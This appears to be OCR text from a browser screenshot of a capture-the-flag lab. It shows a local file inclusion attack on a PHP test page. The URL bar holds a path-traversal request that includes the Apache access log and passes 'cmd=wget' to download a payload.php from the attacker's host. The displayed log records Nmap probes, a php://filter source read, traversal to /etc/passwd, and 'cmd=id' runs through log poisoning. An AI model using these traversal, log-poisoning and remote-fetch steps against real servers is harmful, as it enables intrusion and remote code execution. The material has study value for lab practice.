 INCLUDE - Mozilla Firefox
Wavefire × INCLUDE × LFI Cheat Sheet × +
t.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&cmd=wget http://10.9.2.20:10000/payload.php -O payload.php
Test Page. Not to be Deployed
Here is a button
10.9.2.20 - - [16/Nov/2021:06:15:42 +0530] "GET / HTTP/1.0" 200 19462 "-" "-" 10.9.2.20 - - [16/Nov/2021:06:15:42 +0530] "GET / HTTP/1.0" 200 19462 "-" "-" 10.9.2.20 - - [16/Nov/2021:06:15:42 +0530] "GET
/nmaplowercheck1637023538 HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.2.20 - - [16/Nov/2021:06:15:42 +0530] "POST /sdk HTTP/1.1" 404 454 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.2.20 - - [16/Nov/2021:06:15:42 +0530] "GET / HTTP/1.1" 200 3888 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - -
[16/Nov/2021:06:15:42 +0530] "GET /evox/about HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.2.20 - - [16/Nov/2021:06:15:42 +0530] "GET /HNAP1 HTTP/1.1" 404
454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.2.20 - - [16/Nov/2021:06:15:42 +0530] "GET / HTTP/1.0" 200 19462 "-" "-" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /layout
/styles/layout.css HTTP/1.1" 200 4953 "http://10.10.84.158/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /layout/scripts/jquery.backtotop.js HTTP/1.1" 200
693 "http://10.10.84.158/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /layout/scripts/jquery.mobilemenu.js HTTP/1.1" 200 926 "http://10.10.84.158/"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /images/demo/348x420.png HTTP/1.1" 200 3798 "http://10.10.84.158/" "Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /layout/scripts/jquery.min.js HTTP/1.1" 200 30663 "http://10.10.84.158/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /layout/styles/fontawesome-free/css/fontawesome-all.min.css HTTP/1.1" 200 8451 "http://10.10.84.158/layout/styles/layout.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET / HTTP/1.1" 200 19443 "-" "-" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /images/demo/348x261.png HTTP/1.1" 200 3163 "http://10.10.84.158/"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /layout/styles/framework.css HTTP/1.1" 200 2179 "http://10.10.84.158/layout/styles/layout.css" "Mozilla/5.0
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /images/demo/100x100.png HTTP/1.1" 200 1542 "http://10.10.84.158/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:43 +0530] "GET /images/demo/backgrounds/01.png HTTP/1.1" 200 21142 "http://10.10.84.158/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.9.2.20 - - [16/Nov/2021:06:15:44 +0530] "GET /layout/styles/fontawesome-free/webfonts/fa-brands-400.woff2 HTTP/1.1" 200 54946 "http://10.10.84.158/layout/styles/fontawesome-free/css/fontawesome-all.min.css" "Mozilla/5.0
(X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:44 +0530] "GET /layout/styles/fontawesome-free/webfonts/fa-solid-900.woff2 HTTP/1.1" 200 44266 "http://10.10.84.158/layout/styles
/fontawesome-free/css/fontawesome-all.min.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:15:44 +0530] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" ::1 - - [16/Nov/2021:06:15:49 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [16/Nov/2021:06:15:50 +0530] "OPTIONS *
HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" 10.9.2.20 - - [16/Nov/2021:06:19:33 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.9.2.20 - - [16/Nov/2021:06:20:18 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:22:47 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php HTTP/1.1" 200 1072 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:24:31 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1" 200 949 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:24:32 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov/2021:06:25:14 +0530]
"GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&cmd=id HTTP/1.1" 200 1221 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - - [16/Nov
/2021:06:25:38 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 1257 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.2.20 - -
[16/Nov/2021:06:26:50 +0530] "GET / HTTP/1.1" 200 286 "-" "" 10.9.2.20 - - [16/Nov/2021:06:27:36 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&cmd=id HTTP/1.1" 200
1304 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"